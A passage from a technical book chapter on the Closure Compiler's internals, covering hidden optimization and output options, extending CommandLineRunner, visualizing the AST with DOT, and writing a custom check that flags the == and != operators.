codebase for an unpatched version of IE6 in order to limit the creation of new string
objects. Recall that the Closure Library offers goog.structs.Map as a substitute for
JavaScript’s native Object in order to reduce the number of string allocations when
iterating over the keys of an object because of the garbage-collection issues in IE6 (http:
//pupius.co.uk/blog/2007/03/garbage-collection-in-ie6/).
aliasExternals
As noted in Chapter 13, the Compiler does not create aliases for externs by default, but
you can force it to by enabling the aliasExternals option:
options.aliasExternals = true;
In Advanced mode, the Compiler does not modify the following input when it is
compiled:
alert(parseInt('100', 10));
alert(parseInt('200', 10));
alert(parseInt('300', 10));
But if aliasExternals is enabled, it will produce:
var a = parseInt;
alert(a('100', 10));
alert(a('200', 10));
alert(a('300', 10));
This option is disabled by default because, like aliasKeywords, it may not provide better
compression than gzip would already provide.
exportTestFunctions
The Closure Testing Framework introduced in Chapter 15 provides a number of prim-
itives for running a unit test, such as setUp(), tearDown(), etc. To make it possible
to run the compiled version of a test, these functions need to be exported so that they
are still accessible by the test runner, so this can be done by enabling the exportTest
Functions option:
options.exportTestFunctions = true;
This will also use goog.exportSymbol() to export every global function that starts with
test, as the test runner uses that as a heuristic to identify which functions to run as part
of the test.
Hidden Options | 441
www.it-ebooks.info

Optimizations
Many of the optimizations in this section are still considered experimental, which is
why they are not supported via the command-line API of the Compiler (compiler op-
tions are tested in Google products such as Gmail before making them available via the
command-line API). Because of the aggressive changes these optimizations can make
to your code, it is particularly important to supplement your application with functional
tests that run against the fully optimized version of your JavaScript to ensure that the
Compiler has not introduced any breaking behavior by using these options.
stripTypePrefixes
The stripTypePrefixes option specifies a set of prefixes that the Compiler will use to
eliminate expressions in JavaScript. (The prefixes need not correspond to types, so the
name of the option is a misnomer.) This is commonly used to remove debugging and
assertion code by configuring the option as follows:
options.stripTypePrefixes = ImmutableSet.of("goog.debug", "goog.asserts");
Specifying goog.debug will ensure that any reference prefixed with goog.debug will be
removed, such as goog.debug.Trace and goog.debug.Logger. For simple calls like the
following, the result is fairly straightforward:
// Both of these statements throw errors.
goog.debug.exposeArray(functionThatReturnsNull());
goog.asserts.assert(goog.string.startsWith('foo', 'bar'));
With stripTypePrefixes enabled, both of the previous calls will be removed. In this
case, this optimization changes the behavior of the program, because it removes state-
ments that would normally throw errors. In practice, statements such as these should
be removed with stripTypePrefixes only if the code is being optimized for production
after it has gone through testing that would have made use of this debugging
information.
What is of greater concern is what happens when a stripped type has a return value,
such as the call to goog.debug.Logger.getLogger() in the following example:
goog.provide('example.MyClass');
/** @constructor */
example.MyClass = function() { this.id = Math.random(); };
/** @type {goog.debug.Logger} */
example.MyClass.prototype.logger = goog.debug.Logger.getLogger('example.MyClass');
example.MyClass.prototype.getId = function() {
this.logger.fine('getId called');
return this.id;
};
442 | Chapter 14: Inside the Compiler
www.it-ebooks.info

With stripTypePrefixes enabled, the previous code is compiled to the following
(inlining and renaming have been disabled for clarity):
function example$MyClass() {
this.id = Math.random();
}
example$MyClass.prototype.logger = null;
example$MyClass.prototype.getId = function() {
this.logger.fine('getId called');
return this.id;
};
Note how the logger property will be null, which means the call to this.logger.
fine() in getId() will throw a null pointer error. The Compiler does not produce any
warnings or errors when generating this code, so stripTypePrefixes is a dangerous
optimization to enable because it may silently introduce null pointer errors resulting
from types that are removed. It is often used with stripNameSuffixes, which is discussed
in the next section, in order to mitigate this risk.
stripNameSuffixes
The stripNameSuffixes option specifies a set of suffixes for variable or property names
that the Compiler will remove from the source code. This is commonly used in con-
junction with stripTypePrefixes to remove loggers as follows:
options.stripTypePrefixes = ImmutableSet.of("goog.debug", "goog.asserts");
options.stripNameSuffixes = ImmutableSet.of("logger", "logger_");
Compiling the example from the previous section with both stripTypePrefixes and
stripNameSuffixes enabled will produce:
function example$MyClass() {
this.id = Math.random();
}
example$MyClass.prototype.getId = function() {
return this.id;
};
This removes the declaration of the logger property on example.MyClass.prototype as
well as the call to logger.fine() inside getId(). The compiled version of the code
executes safely—it just omits the logging logic present in the original code.
Although using stripTypePrefixes and stripNameSuffixes in concert reduces the risk
of inadvertent null pointer errors, it still requires discipline by the developers to be
careful and consistent when naming variables. For example, the compiled version of
the following code will behave incorrectly with the stripping options enabled:
Hidden Options | 443
www.it-ebooks.info

var createPundit = function() {
var blogger = { name: 'Joel Spolsky' };
return blogger;
};
alert(createPundit().name);
As you may have guessed, this compiles to code that has a null pointer error because
the local variable blogger has logger as a suffix, so it is stripped:
var createPundit = function() {
return null;
};
alert(createPundit().name);
With so many possibilities for subtle errors, why are these stripping optimizations even
available? In practice, logging statements often contain string literals that cannot be
removed by the Compiler, so eliminating unnecessary logging statements from pro-
duction code can dramatically reduce code size. Further, goog.debug.Logger has several
dependencies (goog.debug, goog.debug.LogRecord, goog.structs, goog.structs.Set,
and goog.structs.Map), so eliminating the dependency on goog.debug.Logger may
eliminate those dependencies as well, saving even more bytes. This is why introducing
goog.net.XhrIo to your application for the first time often results in an unexpectedly
large increase in code size: it depends on goog.debug.Logger.
Because several projects at Google depend on these optimizations, the only variables
in the Closure Library that end in logger or logger_ are indeed assigned to values of
type goog.debug.Logger (and vice versa), so it is safe to strip those variables if your
application code also follows this convention.
setIdGenerators
The setIdGenerators option specifies a set of functions that generate unique ids and
replaces their calls with the ids themselves at compile time. This is commonly used
with goog.events.getUniqueId() as follows:
options.setIdGenerators(ImmutableSet.of("goog.events.getUniqueId"));
If the input to the compiler were:
/** @enum {string} */
example.MyClass.TrafficLightState = {
RED: goog.events.getUniqueId('red'),
YELLOW: goog.events.getUniqueId('yellow'),
GREEN: goog.events.getUniqueId('green')
};
then it would be compiled to:
/** @enum {string} */
example.MyClass.TrafficLightState = {
RED: 'a',
YELLOW: 'b',
GREEN: 'c'
};
444 | Chapter 14: Inside the Compiler
www.it-ebooks.info

This saves some bytes by using shorter names for the event types. Note that it is fine
to use goog.events.getUniqueId() for user-defined events, but not for browser-defined
events, because the browser requires a specific name when adding a listener:
/** @enum {string} */
example.IPhone.Gesture.EventType = {
GESTURE_START: goog.events.getUniqueId('gesturestart'),
GESTURE_MOVE: goog.events.getUniqueId('gesturemove'),
GESTURE_END: goog.events.getUniqueId('gestureend')
};
// This will not work because the iPhone expects an event type named
// 'gesturestart', not 'a' or 'gesturestart_0'.
goog.events.listen(el, example.IPhone.Gesture.EventType.GESTURE_START,
function(e) { alert('gesture started!'); });
Also, because the function call of an id generator will be replaced with a literal value,
it is also unsafe to do the following:
var generateNewId = function() {
return goog.events.getUniqueId('foo');
};
var id0 = generateNewId();
var id1 = generateNewId();
In uncompiled mode, running this code would result in id0 being 'foo_0' and id1 being
'foo_1', so the two values are unique, as desired. However, if this code were compiled
with goog.events.getUniqueId as an id generator, it would become:
var generateNewId = function() {
return 'a';
};
var id0 = generateNewId();
var id1 = generateNewId();
In compiled mode, both id0 and id1 would be 'a', so the ids would no longer be unique.
Generally, an id generator must never be used inside of a function for it to be safe to
use with setIdGenerators.
disambiguateProperties
In Chapter 13, we tried to compile the following code that used example.NumSet:
var set = new example.NumSet();
set.addNumber(Math.random());
alert(set.max());
Upon compilation, its max() method was not renamed by the Compiler because it col-
lided with the name of an externed method, Math.max():
var c = new a;
c.b(Math.random()); // addNumber is renamed to b
alert(c.max()); // max() is not renamed
Hidden Options | 445
www.it-ebooks.info

Ideally, the Compiler would be able to determine that c is of type example.NumSet, and
therefore should be free to rename max(). Fortunately, enabling disambiguateProper
ties on CompilerOptions makes this possible by renaming properties to disambiguate
between unrelated fields with the same name. (This pass considers only properties that
would normally be renamed in Advanced mode.) Consider the following two classes,
both of which have a method named getName():
goog.provide('example.Dog');
goog.provide('example.Cat');
/** @constructor */
example.Dog = function(dogName) { this.dogName_ = dogName; };
example.Dog.prototype.getName = function() { return this.dogName_; };
example.Dog.prototype.bark = function() { alert('woof!'); };
/** @constructor */
example.Cat = function(catName) { this.catName_ = catName; };
example.Cat.prototype.getName = function() { return this.catName_; };
var dog = new example.Dog('Sven');
alert(dog.getName());
When disambiguateProperties is enabled, it will use type information (so checkTypes
must also be enabled) to rename properties by prepending the namespace of the prop-
erty, delimited by a combination of underscores and dollar signs:
var example = {};
example.Dog = function(dogName) { this.dogName_ = dogName; };
example.Dog.prototype.example_Dog_prototype$getName = function() {
return this.dogName_;
};
example.Dog.prototype.bark = function() { alert('woof!'); };
example.Cat = function(catName) { this.catName_ = catName; };
example.Cat.prototype.example_Cat_prototype$getName = function() {
return this.catName_;
};
var dog = new example.Dog('Sven');
alert(dog.example_Dog_prototype$getName());
Now that the names of the getName() methods are unique, the Compiler can use its
existing logic for renaming properties. (The bark property is not renamed because re-
naming occurs only if there are multiple distinct properties with the same name.) In
the previous example, disambiguateProperties would rewrite the example.NumSet
example as:
var set = new example.NumSet();
set.addNumber(Math.random());
alert(set.example_NumSet_prototype$max());
Because example_NumSet_prototype$max is no longer the same as an externed method
name (Math.max()), the Compiler is able to rename it as part of its property renaming
446 | Chapter 14: Inside the Compiler
www.it-ebooks.info

pass. Although this example focuses on eliminating naming collisions with externs,
disambiguation can also create new opportunities for other compiler passes as well,
such as removing unused methods.
Note that there may be cases in which disambiguateProperties cannot determine which
object a property refers to, such as the case where a subclass overrides a superclass
method. We saw a similar issue in Chapter 13 with devirtualizing prototype methods
because of how dynamic dispatch works:
/** @param {example.House} house */
example.sales.putHouseOnTheMarket = function(house) {
// It is unclear whether this should become either of the following:
// house.example_House_prototype$paint('blue');
// house.example_Mansion_prototype$paint('blue');
house.paint('blue');
};
A similar issue arises if there is a union type that includes types with the same property:
/**
* Makes it rain Cat or Dog, but not both!
* @param {example.Dog|example.Cat} pet
*/
example.makeItRain = function(pet) {
// pet.example_Dog_prototype$getName or pet.example_Cat_prototype$getName?
if (pet.getName() == 'Sven') {
alert('It\'s raining Sven! Hallelujah!');
}
};
If either of these cases occurs for a particular property, disambiguateProperties will
ensure that the getName() methods of both example.Cat and example.Dog are renamed
to the same thing.
ambiguateProperties
The ambiguateProperties option renames unrelated properties to the same name using
type information. This helps reduce code size because more properties can be given
short names, and helps improve gzip compression because the same names are more
commonly used. When ambiguateProperties is used together with disambiguateProper
ties on the previous example, the result is:
var example = {};
example.a = function(a) {
// dogName_ has been renamed to b
this.b = a;
};
// getName has been renamed to c
example.a.prototype.c = function() {
return this.b;
};
Hidden Options | 447
www.it-ebooks.info

// bark has been renamed to e
example.a.prototype.e = function() {
alert('woof!');
};
example.d = function(a) {
// catName_ has been renamed to b
this.b = a;
};
// getName has been renamed to c
example.d.prototype.c = function() {
return this.b;
};
var dog = new example.a('Sven');
alert(dog.c());
Even though dogName_ and catName_ are different property names, ambiguateProper
ties is able to rename them to the same thing, because it detects that they are defined
on different objects and are therefore unrelated.
Output
In addition to pretty printing and input delimiters, the Compiler offers additional out-
put options that may help with debugging.
lineBreak
The lineBreak option can be used to use to enable more aggressive line breaking in the
output. This can be helpful when compiling in Advanced mode, because it makes it
easier to inspect the compiled code and set breakpoints in a JavaScript debugger. This
option is set via a boolean:
options.lineBreak = true;
This option defaults to false.
inputDelimiter
Chapter 12 introduced the “print input delimiter” option, which is used to insert com-
ments to delimit file boundaries in compiled code. The default format of the input
delimiter is not very useful because it contains only the index of the file among the list
of Compiler inputs. Fortunately, the format of the delimiter can be configured to in-
clude the input name:
options.inputDelimiter = "// Input %num%: %name%";
448 | Chapter 14: Inside the Compiler
www.it-ebooks.info

Before the Compiler prints the delimiter, it will replace %num% with the input index and
%name% with the input name, as determined by the name used when the JSSourceFile
was created.
colorizeErrorOutput
When running the Compiler from the command line and printing to the terminal, it is
possible to colorize the error output for the following terminal types: xterm, xterm-
color, xterm-256color, and screen-bce (at least one of these should be available on Mac
and Linux platforms). When colorization is enabled, errors will appear in red and
warnings will appear in magenta.
Because using colorized output will distort what is displayed by the Compiler in the
Windows command prompt, it is recommended to initialize the colorizeErrorOutput
option as follows:
// The colorization logic is not designed to work in the Windows shell.
options.colorizeErrorOutput =
!System.getProperty("os.name").startsWith("Windows");
The logic that the Compiler uses to display errors can be configured by creating an
object that implements the com.google.javascript.jscomp.ErrorManager interface and
using it as the parameter to the Compiler’s setErrorManager() method. By default, the
Compiler lazily creates an ErrorManager after its CompilerOptions are set, so that it can
use the values of the CompilerOptions to determine how to construct the ErrorManager.
Therefore, when creating your own ErrorManager, be sure to explicitly set any fields on
the ErrorManager (or the AbstractMessageFormatter that it uses) that would normally
be read from the CompilerOptions:
Compiler compiler = new Compiler();
boolean shouldColorize =
!System.getProperty("os.name").startsWith("Windows");
if (shouldColorize) {
AbstractMessageFormatter formatter =
new LightweightMessageFormatter(compiler);
formatter.setColorize(true);
compiler.setErrorManager(new CustomErrorManager(formatter, System.err));
}
externExports
As mentioned in Chapter 13, the Compiler can extract all calls to goog.exportSym
bol() and goog.exportProperty() to generate an appropriate externs file. To use this
feature, enable the externExports field of CompilerOptions via its corresponding setter
method:
options.enableExternExports(true);
Hidden Options | 449
www.it-ebooks.info

It is also a good idea to enable type checking so that the generated externs will include
type information:
options.checkTypes = true;
Once the code is compiled, the externs will be available as a string on Result:
Result result = compiler.compile(externs, inputs, options);
result.externExport; // This field contains the externs.
When used on the linkification example from Chapter 13, the value of result.extern
Export is:
var mylib = {};
/**
* @param {(Node|null)} node
* @return {undefined}
*/
mylib.linkify = function(node) {
}
Now a client of the linkification library can use this as the content of an externs file
when compiling against it.
Example: Extending CommandLineRunner
A CommandLineRunner is a class that configures and runs the Closure Compiler based on
the command-line arguments passed to its main() method. It is designed to be sub-
classed so that additional compilation options can be enabled automatically, or using
user-defined flags. As the file overview indicates, the following is the template to use
when creating a subclass of CommandLineRunner:
package example;
import com.google.javascript.jscomp.CommandLineRunner;
import com.google.javascript.jscomp.CompilerOptions;
public class MyCommandLineRunner extends CommandLineRunner {
protected MyCommandLineRunner(String[] args) {
// The superclass is responsible for parsing the command-line arguments.
super(args);
}
@Override
protected CompilerOptions createOptions() {
// Let the superclass create the CompilerOptions using the values parsed
// from the command-line arguments.
CompilerOptions options = super.createOptions();
// ENABLE ADDITIONAL OPTIONS HERE.
return options;
}
450 | Chapter 14: Inside the Compiler
www.it-ebooks.info

/** Runs the Compiler */
public static void main(String[] args) {
MyCommandLineRunner runner = new MyCommandLineRunner(args);
if (runner.shouldRunCompiler()) {
runner.run();
} else {
System.exit(-1);
}
}
}
Customizations should be added in createOptions(), so the following can be used to
enable disambiguateProperties and ambiguateProperties, which were introduced in
the previous section:
@Override
protected CompilerOptions createOptions() {
CompilerOptions options = super.createOptions();
// The superclass method will enable checkTypes and set the property
// renaming policy to ALL_UNQUOTED if the appropriate command-line flags
// were passed, so only use disambiguateProperties and ambiguateProperites
// when appropriate.
if (options.checkTypes && options.propertyRenaming ==
com.google.javascript.jscomp.PropertyRenamingPolicy.ALL_UNQUOTED) {
options.disambiguateProperties = true;
options.ambiguateProperties = true;
}
return options;
}
It is also possible to programmatically set JavaScript variables marked with @define
by modifying CompilerOptions. This has the same effect as using the command-line
flag -D:
// Set goog.DEBUG to false at compile time.
options.setDefineToBooleanLiteral("goog.DEBUG", false);
// Set goog.LOCALE to 'es' at compile time.
options.setDefineToStringLiteral("goog.LOCALE", "es");
// Set example.PORT to 8080 at compile time.
options.setDefineToNumberLiteral("example.PORT", 8080);
Once you have created your own subclass of CommandLineRunner, you can create your
own executable jar using Ant with the following build.xml file:
<project name="mycompiler" default="build">
<property name="src.dir" value="${basedir}/src" />
<property name="build.dir" value="${basedir}/build" />
<property name="classes.dir" value="${build.dir}/classes" />
<property name="closure-compiler.jar" value="${basedir}/compiler.jar" />
Example: Extending CommandLineRunner | 451
www.it-ebooks.info

<target name="clean">
<delete dir="${build.dir}" />
</target>
<target name="compile">
<mkdir dir="${classes.dir}" />
<javac srcdir="${src.dir}"
classpath="${closure-compiler.jar}"
destdir="${classes.dir}" />
</target>
<target name="my-command-line-runner" depends="compile">
<jar destfile="${build.dir}/mycompiler.jar">
<!-- mycompiler.jar will produce its own META-INF directory -->
<zipfileset src="${closure-compiler.jar}" excludes="META-INF/**" />
<fileset dir="${classes.dir}" />
<manifest>
<attribute name="Main-Class"
value="example.MyCommandLineRunner" />
</manifest>
</jar>
</target>
<target name="build" depends="my-command-line-runner" />
</project>
Running ant build will compile MyCommandLineRunner and create a new jar file that
includes MyCommandLineRunner.class, as well as all of the files in compiler.jar. This new
file is named mycompiler.jar to distinguish it from compiler.jar. Because mycompiler
.jar recognizes the same flags as compiler.jar, it can be substituted for compiler.jar
as the argument to --compiler_jar in calcdeps.py.
Failure to override the main() method leads to a confusing error in which
calling java -jar mycompiler.jar uses the main() method defined in
CommandLineRunner.java, which creates an instance of CommandLineRun
ner rather than MyCommandLineRunner. Compilation will still occur, but
the customizations added in MyCommandLineRunner.createOptions() will
be ignored, making the error hard to track down.
Example: Visualizing the AST Using DOT
Because compiler passes operate on the AST, it is difficult to create a custom compiler
pass without knowing what the AST looks like, so this section will use the Compiler
and DOT to create a simple visualization of the AST as an SVG. (Note that the Closure
Compiler Application already has a --print_ast flag that will print out a DOT file
describing the AST, but it has much more information than we need.)
452 | Chapter 14: Inside the Compiler
www.it-ebooks.info

What Is DOT?
DOT is a plaintext format for describing a graph. In addition to defining the nodes and
edges for a graph, it is also possible to add attributes to the elements of a graph in DOT,
which will affect its presentation. The following is a simple DOT file named
simple.dot that describes a short flowchart:
// "digraph" is a keyword indicating this is a directed graph.
// "flowchart" is the user-defined name of the graph.
digraph flowchart {
// Nodes with attributes.
start [label="Start" shape=box ];
question [label="Do you like DOT?" shape=diamond];
yes [label="Hooray!" shape=box];
no [label="Give it a chance!" shape=box];
// Directed edges.
start -> question;
question -> yes [label="YES"];
question -> no [label="NO"];
// This will force the "question" and "no" nodes to appear on the same level.
{ rank=same; question no }
}
Although this is a reasonable format for describing a graph, the DOT file on its own
does not help visualize it. Fortunately, there is an open source tool named dot that
makes it possible to render DOT files in various formats. Pre-built versions of dot
are available for all platforms at http://www.graphviz.org/Download.php. As dot is a
command-line tool, it can be used to render simple.dot as an SVG as follows:
# The -T argument determines the format for the output.
# Other valid values for -T include gif, ico, jpg, png, and pdf, among others.
dot -T svg simple.dot > simple.svg
Figure 14-4 shows simple.svg displayed in a web browser.
The beauty of dot is that it handles laying out the nodes and edges in the graph using
a sophisticated algorithm to reduce edge crossings and edge length. Edge layout is a
complex problem for large, interconnected graphs, which is why dot is so popular for
rendering graphs. It is a natural choice for visualizing the AST of the Compiler.
Converting the AST to DOT
Fortunately, the Compiler already has a class for generating a DOT file for a Node in the
AST: com.google.javascript.jscomp.DotFormatter. It has a static method named
toDot(Node) that returns the DOT data as a string.
Example: Visualizing the AST Using DOT | 453
www.it-ebooks.info

Recall that the CompilerPass interface gets the root Node of the AST as a parameter, so
implementing CompilerPass is a convenient way to hook in DotFormatter:
package example;
import com.google.common.base.Charsets;
import com.google.common.io.Files;
import com.google.common.io.InputSupplier;
import com.google.javascript.jscomp.CompilerPass;
import com.google.javascript.jscomp.DotFormatter;
import com.google.javascript.rhino.Node;
import java.io.*;
public class DotCompilerPass implements CompilerPass {
/** The file where the SVG data will be written. */
private final File outputFile;
DotCompilerPass(File outputFile) {
this.outputFile = outputFile;
}
@Override
public void process(Node externs, Node root) {
try {
Figure 14-4. The generated SVG viewed in Firefox.
454 | Chapter 14: Inside the Compiler
www.it-ebooks.info

// Write the DOT file.
File tempFile = File.createTempFile("ast", ".dot");
Files.write(DotFormatter.toDot(root), tempFile, Charsets.US_ASCII);
// Convert the DOT file to SVG using the dot executable.
Process process = Runtime.getRuntime().exec("dot -T svg " +
tempFile.getAbsolutePath());
final InputStream stdout = process.getInputStream();
InputSupplier<InputStream> supplier = new InputSupplier<InputStream>() {
public InputStream getInput() {
return stdout;
}
};
// Write the output to the outputFile.
Files.copy(supplier, outputFile);
} catch (IOException e) {
e.printStackTrace();
}
}
}
When DotCompilerPass is constructed, it takes the path where the SVG should be writ-
ten as its only parameter. Later, when its process() method is called by the Compiler,
it writes the result of DotFormatter.toDot() to a temporary file. Then it uses Run
time.exec() to call dot to convert the DOT file to an SVG, and writes the output to
outputFile.
Hooking into MyCommandLineRunner
Now that the code for DotCompilerPass is written, it is simply a matter of integrating it
into MyCommandLineRunner. Adding a custom pass entails modifying the customPasses
field of CompilerOptions, which is a Multimap. A Multimap is a collection defined in Guava
that allows multiple values to be added for the same key, so it does not implement
java.util.Map. Unfortunately, customPasses is null by default, so it is important to
check to see whether it exists before creating a new Multimap:
/**
* Lazily creates and returns the customPasses Multimap for a CompilerOptions.
*/
private static Multimap<CustomPassExecutionTime, CompilerPass> getCustomPasses(
CompilerOptions options) {
Multimap<CustomPassExecutionTime, CompilerPass> customPasses =
options.customPasses;
if (customPasses == null) {
customPasses = HashMultimap.create();
options.customPasses = customPasses;
}
return customPasses;
}
Example: Visualizing the AST Using DOT | 455
www.it-ebooks.info

The key in the customPasses Multimap is a CustomPassExecutionTime, which is an enum
with the following values:
BEFORE_CHECKS
BEFORE_OPTIMIZATIONS
BEFORE_OPTIMIZATION_LOOP
AFTER_OPTIMIZATION_LOOP
Each value indicates a distinct phase of compilation, so associating a CompilerPass with
one of these enum values indicates when the Compiler will run the pass during com-
pilation. Because the DotCompilerPass is meant to run on the original AST before it is
modified by any compiler optimizations, it should be registered with the
BEFORE_CHECKS phase, as follows:
// Add these lines to createOptions() in MyCommandLineRunner.
Multimap<CustomPassExecutionTime, CompilerPass> customPasses =
getCustomPasses(options);
customPasses.put(CustomPassExecutionTime.BEFORE_CHECKS,
new DotCompilerPass(new File("ast.svg")));
Now whenever mycompiler.jar runs, it will produce a file named ast.svg that displays
the AST of the original input, assuming it was parsed successfully.
Example: Creating a Compiler Check
In this section, we create a check for the Closure Compiler that will produce an error
whenever the == or != operator is used.
In JavaScript: The Good Parts (O’Reilly), Douglas Crockford argues that one of the
“bad parts” of JavaScript is the == and != operators because they use type coercion when
their operands are of different types. This may lead to troublesome scenarios, such as:
var a = [];
a == !a; // true: the negation of a is equal to a???
a === !a; // false: this is what we expect
The first comparison evaluates to true because !a becomes false because [] is a
“truthy” value, so its negation is false. When a is compared to a boolean, it is coerced
to a string via its toString() method, which happens to produce the empty string, which
is a “falsy” value, so both a and !a are considered false, so a == !a evaluates to true.
By comparison, a === !a is false, as expected.
To eliminate this potential pitfall, it would be great to have a check that flags the use
of == or != with a warning or error, though it would be even better if JSDoc could be
used to suppress the error when we are sure we want to use == or !=. The following file,
equals.js, serves as a representative example of what this check should catch and what
it should allow:
456 | Chapter 14: Inside the Compiler
www.it-ebooks.info

var a = [];
// We want this to result in a Compiler error.
if (a == !a) {
alert('a should not be equal to its negation!');
}
var checkIfNullOrUndefined = function(b) {
// We want this JSDoc to suppress the Compiler error.
if (/** @suppress {double-equals} */ (b == null)) {
alert('b is neither null nor undefined!');
}
};
Before trying to write the Java code for this compiler pass, use MyCommandLineRunner
from the previous section to generate the AST for equals.js with the following
command:
# This has the side effect of producing ast.svg.
java -jar mycompiler.jar --js=equals.js
Figure 14-5 shows the resulting representation of the AST.
Figure 14-5. The AST for equals.js.
Example: Creating a Compiler Check | 457
www.it-ebooks.info

The EQ node that appears deeper in the tree is colored green; all of the other nodes are
blue. The green color indicates that the EQ node has JSDoc information associated with
it, which we will need in order to check for the @suppress annotation.
Now that we know what to expect from the structure of the AST, it is fairly easy to
create the appropriate compiler pass by leveraging the infrastructure provided by the
Closure Compiler:
/**
* Checks for the presence of the == and != operators, as they are frowned upon
* according to Appendix B of JavaScript: The Good Parts.
*
* @author bolinfest@gmail.com (Michael Bolin)
*/
public class CheckDoubleEquals implements CompilerPass {
// Both of these DiagnosticTypes are disabled by default to demonstrate how
// they can be enabled via the command line.
/** Error to display when == is used. */
static final DiagnosticType NO_EQ_OPERATOR =
DiagnosticType.disabled("JSC_NO_EQ_OPERATOR",
"Use the === operator instead of the == operator.");
/** Error to display when != is used. */
static final DiagnosticType NO_NE_OPERATOR =
DiagnosticType.disabled("JSC_NO_NE_OPERATOR",
"Use the !== operator instead of the != operator.");
private final AbstractCompiler compiler;
CheckDoubleEquals(AbstractCompiler compiler) {
this.compiler = compiler;
}
@Override
public void process(Node externs, Node root) {
NodeTraversal.traverse(compiler, root, new FindDoubleEquals());
}
/**
* Traverses the AST looking for uses of == or !=. Upon finding one, it will
* report an error unless {@code @suppress {double-equals}} is present.
*/
private class FindDoubleEquals extends AbstractPostOrderCallback {
@Override
public void visit(NodeTraversal t, Node n, Node parent) {
final int type = n.getType();
if (type == Token.EQ || type == Token.NE) {
JSDocInfo info = n.getJSDocInfo();
if (info != null && info.getSuppressions().contains("double-equals")) {
return;
}
458 | Chapter 14: Inside the Compiler
www.it-ebooks.info

DiagnosticType diagnosticType =
(type == Token.EQ) ? NO_EQ_OPERATOR : NO_NE_OPERATOR;
JSError error = JSError.make(t.getSourceName(), n, diagnosticType);
compiler.report(error);
}
}
}
}
This check uses an AbstractPostOrderCallback to perform a NodeTraversal over the
AST to look for tokens of type EQ or NE, which correspond to == and !=, respectively.
Upon finding one, it checks to see whether the node has been annotated with JSDoc,
and if so, checks its @suppress tag to see whether it contains the string "double-
equals". If so, the error is suppressed; otherwise, an appropriate error message is created
and reported.
To integrate CheckDoubleEquals as part of MyCommandLineRunner, we add it as a custom
pass, just like we did for DotCompilerPass in the previous section:
customPasses.put(CustomPassExecutionTime.BEFORE_CHECKS,
new CheckDoubleEquals(getCompiler()));
In this case, CheckDoubleEquals could be specified to run during CustomPassExecution
Time.BEFORE_OPTIMIZATIONS instead, but it does not make a difference.
To make it possible to enable CheckDoubleEquals from the command line, the Diagnos
ticTypes declared in CheckDoubleEquals should be combined into a DiagnosticGroup
and registered with the Compiler. This is done by overriding getDiagnosticGroups() in
MyCommandLineRunner:
@Override
protected DiagnosticGroups getDiagnosticGroups() {
final DiagnosticGroup group = new DiagnosticGroup(
CheckDoubleEquals.NO_EQ_OPERATOR,
CheckDoubleEquals.NO_NE_OPERATOR);
return new DiagnosticGroups() {
@Override
public DiagnosticGroup forName(String name) {
return "equalsOperatorCheck".equals(name) ? group
: super.forName(name);
}
};
}
Because NO_EQ_OPERATOR and NO_NE_OPERATOR were created using DiagnosticType.
disabled(), they will be disabled by default, but they can be enabled as warnings or
errors using --jscomp_warning or --jscomp_error with equalsOperatorCheck, as speci-
fied in forName():
java -jar mycompiler.jar --jscomp_warning=equalsOperatorCheck --js=equals.js
Example: Creating a Compiler Check | 459
www.it-ebooks.info

Because MyCommandLineRunner extends CommandLineRunner, it already knows how to
